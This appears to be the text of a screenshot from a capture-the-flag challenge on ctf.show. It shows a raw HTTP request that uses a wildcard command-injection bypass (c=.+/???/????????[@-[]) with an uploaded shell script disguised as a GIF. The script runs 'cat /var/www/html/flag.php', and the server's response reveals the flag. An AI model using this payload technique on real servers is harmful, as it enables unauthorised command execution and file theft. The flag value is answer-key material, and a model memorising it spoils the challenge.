 POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: 9a84a3d8-2a27-4daa-9ae6-6743ba98b337.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------96873436742407181062320124768
Content-Length: 368
Connection: close
Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
Upgrade-Insecure-Requests: 1
-----------------------------96873436742407181062320124768
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/gif
#!/bin/sh
cat /var/www/html/flag.php
-----------------------------96873436742407181062320124768
Content-Disposition: form-data; name="submit"
鎖愪氦
-----------------------------96873436742407181062320124768--
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 19 Aug 2021 02:44:39 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 278
7 Connection: close
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{e5abe87e-af4d-42e9-8834-261fe9948e80}";